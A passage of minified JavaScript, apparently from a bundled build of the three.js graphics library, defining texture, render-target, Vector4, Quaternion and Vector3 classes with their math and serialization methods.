this.name=source.name,this.source=source.source,this.mipmaps=source.mipmaps.slice(0),this.mapping=source.mapping,this.channel=source.channel,this.wrapS=source.wrapS,this.wrapT=source.wrapT,this.magFilter=source.magFilter,this.minFilter=source.minFilter,this.anisotropy=source.anisotropy,this.format=source.format,this.internalFormat=source.internalFormat,this.type=source.type,this.offset.copy(source.offset),this.repeat.copy(source.repeat),this.center.copy(source.center),this.rotation=source.rotation,this.matrixAutoUpdate=source.matrixAutoUpdate,this.matrix.copy(source.matrix),this.generateMipmaps=source.generateMipmaps,this.premultiplyAlpha=source.premultiplyAlpha,this.flipY=source.flipY,this.unpackAlignment=source.unpackAlignment,this.colorSpace=source.colorSpace,this.userData=JSON.parse(JSON.stringify(source.userData)),this.needsUpdate=!0,this}toJSON(meta){const isRootObject=meta===void 0||typeof meta=="string";if(!isRootObject&&meta.textures[this.uuid]!==void 0)return meta.textures[this.uuid];const output={metadata:{version:4.6,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,image:this.source.toJSON(meta).uuid,mapping:this.mapping,channel:this.channel,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,internalFormat:this.internalFormat,type:this.type,colorSpace:this.colorSpace,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,generateMipmaps:this.generateMipmaps,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};return Object.keys(this.userData).length>0&&(output.userData=this.userData),isRootObject||(meta.textures[this.uuid]=output),output}dispose(){this.dispatchEvent({type:"dispose"})}transformUv(uv){if(this.mapping!==UVMapping)return uv;if(uv.applyMatrix3(this.matrix),uv.x<0||uv.x>1)switch(this.wrapS){case RepeatWrapping:uv.x=uv.x-Math.floor(uv.x);break;case ClampToEdgeWrapping:uv.x=uv.x<0?0:1;break;case MirroredRepeatWrapping:Math.abs(Math.floor(uv.x)%2)===1?uv.x=Math.ceil(uv.x)-uv.x:uv.x=uv.x-Math.floor(uv.x);break}if(uv.y<0||uv.y>1)switch(this.wrapT){case RepeatWrapping:uv.y=uv.y-Math.floor(uv.y);break;case ClampToEdgeWrapping:uv.y=uv.y<0?0:1;break;case MirroredRepeatWrapping:Math.abs(Math.floor(uv.y)%2)===1?uv.y=Math.ceil(uv.y)-uv.y:uv.y=uv.y-Math.floor(uv.y);break}return this.flipY&&(uv.y=1-uv.y),uv}set needsUpdate(value){value===!0&&(this.version++,this.source.needsUpdate=!0)}set needsPMREMUpdate(value){value===!0&&this.pmremVersion++}}Texture.DEFAULT_IMAGE=null,Texture.DEFAULT_MAPPING=UVMapping,Texture.DEFAULT_ANISOTROPY=1;class Vector4{constructor(x=0,y=0,z=0,w=1){Vector4.prototype.isVector4=!0,this.x=x,this.y=y,this.z=z,this.w=w}get width(){return this.z}set width(value){this.z=value}get height(){return this.w}set height(value){this.w=value}set(x,y,z,w){return this.x=x,this.y=y,this.z=z,this.w=w,this}setScalar(scalar){return this.x=scalar,this.y=scalar,this.z=scalar,this.w=scalar,this}setX(x){return this.x=x,this}setY(y){return this.y=y,this}setZ(z){return this.z=z,this}setW(w){return this.w=w,this}setComponent(index,value){switch(index){case 0:this.x=value;break;case 1:this.y=value;break;case 2:this.z=value;break;case 3:this.w=value;break;default:throw new Error("index is out of range: "+index)}return this}getComponent(index){switch(index){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw new Error("index is out of range: "+index)}}clone(){return new this.constructor(this.x,this.y,this.z,this.w)}copy(v){return this.x=v.x,this.y=v.y,this.z=v.z,this.w=v.w!==void 0?v.w:1,this}add(v){return this.x+=v.x,this.y+=v.y,this.z+=v.z,this.w+=v.w,this}addScalar(s){return this.x+=s,this.y+=s,this.z+=s,this.w+=s,this}addVectors(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this.z=a.z+b.z,this.w=a.w+b.w,this}addScaledVector(v,s){return this.x+=v.x*s,this.y+=v.y*s,this.z+=v.z*s,this.w+=v.w*s,this}sub(v){return this.x-=v.x,this.y-=v.y,this.z-=v.z,this.w-=v.w,this}subScalar(s){return this.x-=s,this.y-=s,this.z-=s,this.w-=s,this}subVectors(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this.z=a.z-b.z,this.w=a.w-b.w,this}multiply(v){return this.x*=v.x,this.y*=v.y,this.z*=v.z,this.w*=v.w,this}multiplyScalar(scalar){return this.x*=scalar,this.y*=scalar,this.z*=scalar,this.w*=scalar,this}applyMatrix4(m){const x=this.x,y=this.y,z=this.z,w=this.w,e=m.elements;return this.x=e[0]*x+e[4]*y+e[8]*z+e[12]*w,this.y=e[1]*x+e[5]*y+e[9]*z+e[13]*w,this.z=e[2]*x+e[6]*y+e[10]*z+e[14]*w,this.w=e[3]*x+e[7]*y+e[11]*z+e[15]*w,this}divideScalar(scalar){return this.multiplyScalar(1/scalar)}setAxisAngleFromQuaternion(q){this.w=2*Math.acos(q.w);const s=Math.sqrt(1-q.w*q.w);return s<1e-4?(this.x=1,this.y=0,this.z=0):(this.x=q.x/s,this.y=q.y/s,this.z=q.z/s),this}setAxisAngleFromRotationMatrix(m){let angle,x,y,z;const te=m.elements,m11=te[0],m12=te[4],m13=te[8],m21=te[1],m22=te[5],m23=te[9],m31=te[2],m32=te[6],m33=te[10];if(Math.abs(m12-m21)<.01&&Math.abs(m13-m31)<.01&&Math.abs(m23-m32)<.01){if(Math.abs(m12+m21)<.1&&Math.abs(m13+m31)<.1&&Math.abs(m23+m32)<.1&&Math.abs(m11+m22+m33-3)<.1)return this.set(1,0,0,0),this;angle=Math.PI;const xx=(m11+1)/2,yy=(m22+1)/2,zz=(m33+1)/2,xy=(m12+m21)/4,xz=(m13+m31)/4,yz=(m23+m32)/4;return xx>yy&&xx>zz?xx<.01?(x=0,y=.707106781,z=.707106781):(x=Math.sqrt(xx),y=xy/x,z=xz/x):yy>zz?yy<.01?(x=.707106781,y=0,z=.707106781):(y=Math.sqrt(yy),x=xy/y,z=yz/y):zz<.01?(x=.707106781,y=.707106781,z=0):(z=Math.sqrt(zz),x=xz/z,y=yz/z),this.set(x,y,z,angle),this}let s=Math.sqrt((m32-m23)*(m32-m23)+(m13-m31)*(m13-m31)+(m21-m12)*(m21-m12));return Math.abs(s)<.001&&(s=1),this.x=(m32-m23)/s,this.y=(m13-m31)/s,this.z=(m21-m12)/s,this.w=Math.acos((m11+m22+m33-1)/2),this}setFromMatrixPosition(m){const e=m.elements;return this.x=e[12],this.y=e[13],this.z=e[14],this.w=e[15],this}min(v){return this.x=Math.min(this.x,v.x),this.y=Math.min(this.y,v.y),this.z=Math.min(this.z,v.z),this.w=Math.min(this.w,v.w),this}max(v){return this.x=Math.max(this.x,v.x),this.y=Math.max(this.y,v.y),this.z=Math.max(this.z,v.z),this.w=Math.max(this.w,v.w),this}clamp(min,max){return this.x=Math.max(min.x,Math.min(max.x,this.x)),this.y=Math.max(min.y,Math.min(max.y,this.y)),this.z=Math.max(min.z,Math.min(max.z,this.z)),this.w=Math.max(min.w,Math.min(max.w,this.w)),this}clampScalar(minVal,maxVal){return this.x=Math.max(minVal,Math.min(maxVal,this.x)),this.y=Math.max(minVal,Math.min(maxVal,this.y)),this.z=Math.max(minVal,Math.min(maxVal,this.z)),this.w=Math.max(minVal,Math.min(maxVal,this.w)),this}clampLength(min,max){const length=this.length();return this.divideScalar(length||1).multiplyScalar(Math.max(min,Math.min(max,length)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this.w=Math.trunc(this.w),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this}dot(v){return this.x*v.x+this.y*v.y+this.z*v.z+this.w*v.w}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)}normalize(){return this.divideScalar(this.length()||1)}setLength(length){return this.normalize().multiplyScalar(length)}lerp(v,alpha){return this.x+=(v.x-this.x)*alpha,this.y+=(v.y-this.y)*alpha,this.z+=(v.z-this.z)*alpha,this.w+=(v.w-this.w)*alpha,this}lerpVectors(v1,v2,alpha){return this.x=v1.x+(v2.x-v1.x)*alpha,this.y=v1.y+(v2.y-v1.y)*alpha,this.z=v1.z+(v2.z-v1.z)*alpha,this.w=v1.w+(v2.w-v1.w)*alpha,this}equals(v){return v.x===this.x&&v.y===this.y&&v.z===this.z&&v.w===this.w}fromArray(array,offset=0){return this.x=array[offset],this.y=array[offset+1],this.z=array[offset+2],this.w=array[offset+3],this}toArray(array=[],offset=0){return array[offset]=this.x,array[offset+1]=this.y,array[offset+2]=this.z,array[offset+3]=this.w,array}fromBufferAttribute(attribute,index){return this.x=attribute.getX(index),this.y=attribute.getY(index),this.z=attribute.getZ(index),this.w=attribute.getW(index),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this.w=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z,yield this.w}}class RenderTarget extends EventDispatcher{constructor(width=1,height=1,options={}){super(),this.isRenderTarget=!0,this.width=width,this.height=height,this.depth=1,this.scissor=new Vector4(0,0,width,height),this.scissorTest=!1,this.viewport=new Vector4(0,0,width,height);const image={width,height,depth:1};options=Object.assign({generateMipmaps:!1,internalFormat:null,minFilter:LinearFilter,depthBuffer:!0,stencilBuffer:!1,resolveDepthBuffer:!0,resolveStencilBuffer:!0,depthTexture:null,samples:0,count:1},options);const texture=new Texture(image,options.mapping,options.wrapS,options.wrapT,options.magFilter,options.minFilter,options.format,options.type,options.anisotropy,options.colorSpace);texture.flipY=!1,texture.generateMipmaps=options.generateMipmaps,texture.internalFormat=options.internalFormat,this.textures=[];const count=options.count;for(let i=0;i<count;i++)this.textures[i]=texture.clone(),this.textures[i].isRenderTargetTexture=!0;this.depthBuffer=options.depthBuffer,this.stencilBuffer=options.stencilBuffer,this.resolveDepthBuffer=options.resolveDepthBuffer,this.resolveStencilBuffer=options.resolveStencilBuffer,this.depthTexture=options.depthTexture,this.samples=options.samples}get texture(){return this.textures[0]}set texture(value){this.textures[0]=value}setSize(width,height,depth=1){if(this.width!==width||this.height!==height||this.depth!==depth){this.width=width,this.height=height,this.depth=depth;for(let i=0,il=this.textures.length;i<il;i++)this.textures[i].image.width=width,this.textures[i].image.height=height,this.textures[i].image.depth=depth;this.dispose()}this.viewport.set(0,0,width,height),this.scissor.set(0,0,width,height)}clone(){return new this.constructor().copy(this)}copy(source){this.width=source.width,this.height=source.height,this.depth=source.depth,this.scissor.copy(source.scissor),this.scissorTest=source.scissorTest,this.viewport.copy(source.viewport),this.textures.length=0;for(let i=0,il=source.textures.length;i<il;i++)this.textures[i]=source.textures[i].clone(),this.textures[i].isRenderTargetTexture=!0;const image=Object.assign({},source.texture.image);return this.texture.source=new Source(image),this.depthBuffer=source.depthBuffer,this.stencilBuffer=source.stencilBuffer,this.resolveDepthBuffer=source.resolveDepthBuffer,this.resolveStencilBuffer=source.resolveStencilBuffer,source.depthTexture!==null&&(this.depthTexture=source.depthTexture.clone()),this.samples=source.samples,this}dispose(){this.dispatchEvent({type:"dispose"})}}class WebGLRenderTarget extends RenderTarget{constructor(width=1,height=1,options={}){super(width,height,options),this.isWebGLRenderTarget=!0}}class DataArrayTexture extends Texture{constructor(data=null,width=1,height=1,depth=1){super(null),this.isDataArrayTexture=!0,this.image={data,width,height,depth},this.magFilter=NearestFilter,this.minFilter=NearestFilter,this.wrapR=ClampToEdgeWrapping,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1,this.layerUpdates=new Set}addLayerUpdate(layerIndex){this.layerUpdates.add(layerIndex)}clearLayerUpdates(){this.layerUpdates.clear()}}class Data3DTexture extends Texture{constructor(data=null,width=1,height=1,depth=1){super(null),this.isData3DTexture=!0,this.image={data,width,height,depth},this.magFilter=NearestFilter,this.minFilter=NearestFilter,this.wrapR=ClampToEdgeWrapping,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}class Quaternion{constructor(x=0,y=0,z=0,w=1){this.isQuaternion=!0,this._x=x,this._y=y,this._z=z,this._w=w}static slerpFlat(dst,dstOffset,src0,srcOffset0,src1,srcOffset1,t){let x0=src0[srcOffset0+0],y0=src0[srcOffset0+1],z0=src0[srcOffset0+2],w0=src0[srcOffset0+3];const x1=src1[srcOffset1+0],y1=src1[srcOffset1+1],z1=src1[srcOffset1+2],w1=src1[srcOffset1+3];if(t===0){dst[dstOffset+0]=x0,dst[dstOffset+1]=y0,dst[dstOffset+2]=z0,dst[dstOffset+3]=w0;return}if(t===1){dst[dstOffset+0]=x1,dst[dstOffset+1]=y1,dst[dstOffset+2]=z1,dst[dstOffset+3]=w1;return}if(w0!==w1||x0!==x1||y0!==y1||z0!==z1){let s=1-t;const cos=x0*x1+y0*y1+z0*z1+w0*w1,dir=cos>=0?1:-1,sqrSin=1-cos*cos;if(sqrSin>Number.EPSILON){const sin=Math.sqrt(sqrSin),len=Math.atan2(sin,cos*dir);s=Math.sin(s*len)/sin,t=Math.sin(t*len)/sin}const tDir=t*dir;if(x0=x0*s+x1*tDir,y0=y0*s+y1*tDir,z0=z0*s+z1*tDir,w0=w0*s+w1*tDir,s===1-t){const f=1/Math.sqrt(x0*x0+y0*y0+z0*z0+w0*w0);x0*=f,y0*=f,z0*=f,w0*=f}}dst[dstOffset]=x0,dst[dstOffset+1]=y0,dst[dstOffset+2]=z0,dst[dstOffset+3]=w0}static multiplyQuaternionsFlat(dst,dstOffset,src0,srcOffset0,src1,srcOffset1){const x0=src0[srcOffset0],y0=src0[srcOffset0+1],z0=src0[srcOffset0+2],w0=src0[srcOffset0+3],x1=src1[srcOffset1],y1=src1[srcOffset1+1],z1=src1[srcOffset1+2],w1=src1[srcOffset1+3];return dst[dstOffset]=x0*w1+w0*x1+y0*z1-z0*y1,dst[dstOffset+1]=y0*w1+w0*y1+z0*x1-x0*z1,dst[dstOffset+2]=z0*w1+w0*z1+x0*y1-y0*x1,dst[dstOffset+3]=w0*w1-x0*x1-y0*y1-z0*z1,dst}get x(){return this._x}set x(value){this._x=value,this._onChangeCallback()}get y(){return this._y}set y(value){this._y=value,this._onChangeCallback()}get z(){return this._z}set z(value){this._z=value,this._onChangeCallback()}get w(){return this._w}set w(value){this._w=value,this._onChangeCallback()}set(x,y,z,w){return this._x=x,this._y=y,this._z=z,this._w=w,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._w)}copy(quaternion){return this._x=quaternion.x,this._y=quaternion.y,this._z=quaternion.z,this._w=quaternion.w,this._onChangeCallback(),this}setFromEuler(euler,update=!0){const x=euler._x,y=euler._y,z=euler._z,order=euler._order,cos=Math.cos,sin=Math.sin,c1=cos(x/2),c2=cos(y/2),c3=cos(z/2),s1=sin(x/2),s2=sin(y/2),s3=sin(z/2);switch(order){case"XYZ":this._x=s1*c2*c3+c1*s2*s3,this._y=c1*s2*c3-s1*c2*s3,this._z=c1*c2*s3+s1*s2*c3,this._w=c1*c2*c3-s1*s2*s3;break;case"YXZ":this._x=s1*c2*c3+c1*s2*s3,this._y=c1*s2*c3-s1*c2*s3,this._z=c1*c2*s3-s1*s2*c3,this._w=c1*c2*c3+s1*s2*s3;break;case"ZXY":this._x=s1*c2*c3-c1*s2*s3,this._y=c1*s2*c3+s1*c2*s3,this._z=c1*c2*s3+s1*s2*c3,this._w=c1*c2*c3-s1*s2*s3;break;case"ZYX":this._x=s1*c2*c3-c1*s2*s3,this._y=c1*s2*c3+s1*c2*s3,this._z=c1*c2*s3-s1*s2*c3,this._w=c1*c2*c3+s1*s2*s3;break;case"YZX":this._x=s1*c2*c3+c1*s2*s3,this._y=c1*s2*c3+s1*c2*s3,this._z=c1*c2*s3-s1*s2*c3,this._w=c1*c2*c3-s1*s2*s3;break;case"XZY":this._x=s1*c2*c3-c1*s2*s3,this._y=c1*s2*c3-s1*c2*s3,this._z=c1*c2*s3+s1*s2*c3,this._w=c1*c2*c3+s1*s2*s3;break;default:console.warn("THREE.Quaternion: .setFromEuler() encountered an unknown order: "+order)}return update===!0&&this._onChangeCallback(),this}setFromAxisAngle(axis,angle){const halfAngle=angle/2,s=Math.sin(halfAngle);return this._x=axis.x*s,this._y=axis.y*s,this._z=axis.z*s,this._w=Math.cos(halfAngle),this._onChangeCallback(),this}setFromRotationMatrix(m){const te=m.elements,m11=te[0],m12=te[4],m13=te[8],m21=te[1],m22=te[5],m23=te[9],m31=te[2],m32=te[6],m33=te[10],trace=m11+m22+m33;if(trace>0){const s=.5/Math.sqrt(trace+1);this._w=.25/s,this._x=(m32-m23)*s,this._y=(m13-m31)*s,this._z=(m21-m12)*s}else if(m11>m22&&m11>m33){const s=2*Math.sqrt(1+m11-m22-m33);this._w=(m32-m23)/s,this._x=.25*s,this._y=(m12+m21)/s,this._z=(m13+m31)/s}else if(m22>m33){const s=2*Math.sqrt(1+m22-m11-m33);this._w=(m13-m31)/s,this._x=(m12+m21)/s,this._y=.25*s,this._z=(m23+m32)/s}else{const s=2*Math.sqrt(1+m33-m11-m22);this._w=(m21-m12)/s,this._x=(m13+m31)/s,this._y=(m23+m32)/s,this._z=.25*s}return this._onChangeCallback(),this}setFromUnitVectors(vFrom,vTo){let r=vFrom.dot(vTo)+1;return r<Number.EPSILON?(r=0,Math.abs(vFrom.x)>Math.abs(vFrom.z)?(this._x=-vFrom.y,this._y=vFrom.x,this._z=0,this._w=r):(this._x=0,this._y=-vFrom.z,this._z=vFrom.y,this._w=r)):(this._x=vFrom.y*vTo.z-vFrom.z*vTo.y,this._y=vFrom.z*vTo.x-vFrom.x*vTo.z,this._z=vFrom.x*vTo.y-vFrom.y*vTo.x,this._w=r),this.normalize()}angleTo(q){return 2*Math.acos(Math.abs(clamp(this.dot(q),-1,1)))}rotateTowards(q,step){const angle=this.angleTo(q);if(angle===0)return this;const t=Math.min(1,step/angle);return this.slerp(q,t),this}identity(){return this.set(0,0,0,1)}invert(){return this.conjugate()}conjugate(){return this._x*=-1,this._y*=-1,this._z*=-1,this._onChangeCallback(),this}dot(v){return this._x*v._x+this._y*v._y+this._z*v._z+this._w*v._w}lengthSq(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w}length(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)}normalize(){let l=this.length();return l===0?(this._x=0,this._y=0,this._z=0,this._w=1):(l=1/l,this._x=this._x*l,this._y=this._y*l,this._z=this._z*l,this._w=this._w*l),this._onChangeCallback(),this}multiply(q){return this.multiplyQuaternions(this,q)}premultiply(q){return this.multiplyQuaternions(q,this)}multiplyQuaternions(a,b){const qax=a._x,qay=a._y,qaz=a._z,qaw=a._w,qbx=b._x,qby=b._y,qbz=b._z,qbw=b._w;return this._x=qax*qbw+qaw*qbx+qay*qbz-qaz*qby,this._y=qay*qbw+qaw*qby+qaz*qbx-qax*qbz,this._z=qaz*qbw+qaw*qbz+qax*qby-qay*qbx,this._w=qaw*qbw-qax*qbx-qay*qby-qaz*qbz,this._onChangeCallback(),this}slerp(qb,t){if(t===0)return this;if(t===1)return this.copy(qb);const x=this._x,y=this._y,z=this._z,w=this._w;let cosHalfTheta=w*qb._w+x*qb._x+y*qb._y+z*qb._z;if(cosHalfTheta<0?(this._w=-qb._w,this._x=-qb._x,this._y=-qb._y,this._z=-qb._z,cosHalfTheta=-cosHalfTheta):this.copy(qb),cosHalfTheta>=1)return this._w=w,this._x=x,this._y=y,this._z=z,this;const sqrSinHalfTheta=1-cosHalfTheta*cosHalfTheta;if(sqrSinHalfTheta<=Number.EPSILON){const s=1-t;return this._w=s*w+t*this._w,this._x=s*x+t*this._x,this._y=s*y+t*this._y,this._z=s*z+t*this._z,this.normalize(),this}const sinHalfTheta=Math.sqrt(sqrSinHalfTheta),halfTheta=Math.atan2(sinHalfTheta,cosHalfTheta),ratioA=Math.sin((1-t)*halfTheta)/sinHalfTheta,ratioB=Math.sin(t*halfTheta)/sinHalfTheta;return this._w=w*ratioA+this._w*ratioB,this._x=x*ratioA+this._x*ratioB,this._y=y*ratioA+this._y*ratioB,this._z=z*ratioA+this._z*ratioB,this._onChangeCallback(),this}slerpQuaternions(qa,qb,t){return this.copy(qa).slerp(qb,t)}random(){const theta1=2*Math.PI*Math.random(),theta2=2*Math.PI*Math.random(),x0=Math.random(),r1=Math.sqrt(1-x0),r2=Math.sqrt(x0);return this.set(r1*Math.sin(theta1),r1*Math.cos(theta1),r2*Math.sin(theta2),r2*Math.cos(theta2))}equals(quaternion){return quaternion._x===this._x&&quaternion._y===this._y&&quaternion._z===this._z&&quaternion._w===this._w}fromArray(array,offset=0){return this._x=array[offset],this._y=array[offset+1],this._z=array[offset+2],this._w=array[offset+3],this._onChangeCallback(),this}toArray(array=[],offset=0){return array[offset]=this._x,array[offset+1]=this._y,array[offset+2]=this._z,array[offset+3]=this._w,array}fromBufferAttribute(attribute,index){return this._x=attribute.getX(index),this._y=attribute.getY(index),this._z=attribute.getZ(index),this._w=attribute.getW(index),this._onChangeCallback(),this}toJSON(){return this.toArray()}_onChange(callback){return this._onChangeCallback=callback,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._w}}class Vector3{constructor(x=0,y=0,z=0){Vector3.prototype.isVector3=!0,this.x=x,this.y=y,this.z=z}set(x,y,z){return z===void 0&&(z=this.z),this.x=x,this.y=y,this.z=z,this}setScalar(scalar){return this.x=scalar,this.y=scalar,this.z=scalar,this}setX(x){return this.x=x,this}setY(y){return this.y=y,this}setZ(z){return this.z=z,this}setComponent(index,value){switch(index){case 0:this.x=value;break;case 1:this.y=value;break;case 2:this.z=value;break;default:throw new Error("index is out of range: "+index)}return this}getComponent(index){switch(index){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw new Error("index is out of range: "+index)}}clone(){return new this.constructor(this.x,this.y,this.z)}copy(v){return this.x=v.x,this.y=v.y,this.z=v.z,this}add(v){return this.x+=v.x,this.y+=v.y,this.z+=v.z,this}addScalar(s){return this.x+=s,this.y+=s,this.z+=s,this}addVectors(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this.z=a.z+b.z,this}addScaledVector(v,s){return this.x+=v.x*s,this.y+=v.y*s,this.z+=v.z*s,this}sub(v){return this.x-=v.x,this.y-=v.y,this.z-=v.z,this}subScalar(s){return this.x-=s,this.y-=s,this.z-=s,this}subVectors(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this.z=a.z-b.z,this}multiply(v){return this.x*=v.x,this.y*=v.y,this.z*=v.z,this}multiplyScalar(scalar){return this.x*=scalar,this.y*=scalar,this.z*=scalar,this}multiplyVectors(a,b){return this.x=a.x*b.x,this.y=a.y*b.y,this.z=a.z*b.z,this}applyEuler(euler){return this.applyQuaternion(_quaternion$4.setFromEuler(euler))}applyAxisAngle(axis,angle){return this.applyQuaternion(_quaternion$4.setFromAxisAngle(axis,angle))}applyMatrix3(m){const x=this.x,y=this.y,z=this.z,e=m.elements;return this.x=e[0]*x+e[3]*y+e[6]*z,this.y=e[1]*x+e[4]*y+e[7]*z,this.z=e[2]*x+e[5]*y+e[8]*z,this}applyNormalMatrix(m){return this.applyMatrix3(m).normalize()}applyMatrix4(m){const x=this.x,y=this.y,z=this.z,e=m.elements,w=1/(e[3]*x+e[7]*y+e[11]*z+e[15]);return this.x=(e[0]*x+e[4]*y+e[8]*z+e[12])*w,this.y=(e[1]*x+e[5]*y+e[9]*z+e[13])*w,this.z=(e[2]*x+e[6]*y+e[10]*z+e[14])*w,this}applyQuaternion(q){const vx=this.x,vy=this.y,vz=this.z,qx=q.x,qy=q.y,qz=q.z,qw=q.w,tx=2*(qy*vz-qz*vy),ty=2*(qz*vx-qx*vz),tz=2*(qx*vy-qy*vx);return this.x=vx+qw*tx+qy*tz-qz*ty,this.y=vy+qw*ty+qz*tx-qx*tz,this.z=vz+qw*tz+qx*ty-qy*tx,this}project(camera){return this.applyMatrix4(camera.matrixWorldInverse).applyMatrix4(camera.projectionMatrix)}unproject(camera){return this.applyMatrix4(camera.projectionMatrixInverse).applyMatrix4(camera.matrixWorld)}transformDirection(m){const x=this.x,y=this.y,z=this.z,e=m.elements;return this.x=e[0]*x+e[4]*y+e[8]*z,this.y=e[1]*x+e[5]*y+e[9]*z,this.z=e[2]*x+e[6]*y+e[10]*z,this.normalize()}divide(v){return this.x/=v.x,this.y/=v.y,this.z/=v.z,this}divideScalar(scalar){return this.multiplyScalar(1/scalar)}min(v){return this.x=Math.min(this.x,v.x),this.y=Math.min(this.y,v.y),this.z=Math.min(this.z,v.z),this}max(v){return this.x=Math.max(this.x,v.x),this.y=Math.max(this.y,v.y),this.z=Math.max(this.z,v.z),this}clamp(min,max){return this.x=Math.max(min.x,Math.min(max.x,this.x)),this.y=Math.max(min.y,Math.min(max.y,this.y)),this.z=Math.max(min.z,Math.min(max.z,this.z)),this}clampScalar(minVal,maxVal){return this.x=Math.max(minVal,Math.min(maxVal,this.x)),this.y=Math.max(minVal,Math.min(maxVal,this.y)),this.z=Math.max(minVal,Math.min(maxVal,this.z)),this}clampLength(min,max){const length=this.length();return this.divideScalar(length||1).multiplyScalar(Math.max(min,Math.min(max,length)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this}dot(v){return this.x*v.x+this.y*v.y+this.z*v.z}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)}normalize(){return this.divideScalar(this.length()||1)}setLength(length){return this.normalize().multiplyScalar(length)}lerp(v,alpha){return this.x+=(v.x-this.x)*alpha,this.y+=(v.y-this.y)*alpha,this.z+=(v.z-this.z)*alpha,this}lerpVectors(v1,v2,alpha){return this.x=v1.x+(v2.x-v1.x)*alpha,this.y=v1.y+(v2.y-v1.y)*alpha,this.z=v1.z+(v2.z-v1.z)*alpha,this}cross(v){return this.crossVectors(this,v)}crossVectors(a,b){const ax=a.x,ay=a.y,az=a.z,bx=b.x,by=b.y,bz=b.z;return this.x=ay*bz-az*by,this.y=az*bx-ax*bz,this.z=ax*by-ay*bx,this}projectOnVector(v){const denominator=v.lengthSq();if(denominator===0)return this.set(0,0,0);const scalar=v.dot(this)/denominator;return this.copy(v).multiplyScalar(scalar)}projectOnPlane(planeNormal){return _vector$c.copy(this).projectOnVector(planeNormal),this.sub(_vector$c)}reflect(normal){return this.sub(_vector$c.copy(normal).multiplyScalar(2*this.dot(normal)))}angleTo(v){const denominator=Math.sqrt(this.lengthSq()*v.lengthSq());if(denominator===0)return Math.PI/2;const theta=this.dot(v)/denominator;return Math.acos(clamp(theta,-1,1))}distanceTo(v){return Math.sqrt(this.distanceToSquared(v))}distanceToSquared(v){const dx=this.x-v.x,dy=this.y-v.y,dz=this.z-v.z;return dx*dx+dy*dy+dz*dz}manhattanDistanceTo(v){return Math.abs(this.x-v.x)+Math.abs(this.y-v.y)+Math.abs(this.z-v.z)}setFromSpherical(s){return this.setFromSphericalCoords(s.radius,s.phi,s.theta)}setFromSphericalCoords(radius,phi,theta){const sinPhiRadius=Math.sin(phi)*radius;return this.x=sinPhiRadius*Math.sin(theta),this.y=Math.cos(phi)*radius,this.z=sinPhiRadius*Math.cos(theta),this}setFromCylindrical(c){return this.setFromCylindricalCoords(c.radius,c.theta,c.y)}setFromCylindricalCoords(radius,theta,y){return this.x=radius*Math.sin(theta),this.y=y,this.z=radius*Math.cos(theta),this}setFromMatrixPosition(m){const e=m.elements;return this.x=e[12],this.y=e[13],this.z=e[14],this}setFromMatrixScale(m){const sx=this.setFromMatrixColumn(m,0).length(),sy=this.setFromMatrixColumn(m,1).length(),sz=this.setFromMatrixColumn(m,2).length();return this.x=sx,this.y=sy,this.z=sz,this}setFromMatrixColumn(m,index){return this.fromArray(m.elements,index*4)}setFromMatrix3Column(m,index){return this.fromArray(m.elements,index*3)}setFromEuler(e){return this.x=e._x,this.y=e._y,this.z=e._z,this}setFromColor(c){return this.x=c.r,this.y=c.g,this.z=c.b,this}equals(v){return v.x===this.x&&v.y===this.y&&v.z===this.z}fromArray(array,offset=0){return this.x=array[offset],this.y=array[offset+1],this.z=array[offset+2],this}toArray(array=[],offset=0){return array[offset]=this.x,array[offset+1]=this.y,array[offset+2]=this.z,array}fromBufferAttribute(attribute,index){return this.x=attribute.getX(index),this.y=attribute.getY(index),this.z=attribute.getZ(index),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this}randomDirection(){const theta=Math.random()*Math.PI*2,u=Math.random()*2-1,c=Math.sqrt(1-u*u);return 